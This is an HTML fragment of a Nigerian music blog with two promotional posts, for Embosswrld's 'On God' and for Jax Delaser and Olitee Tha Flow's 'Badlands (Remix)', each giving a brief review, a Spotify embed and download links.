</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
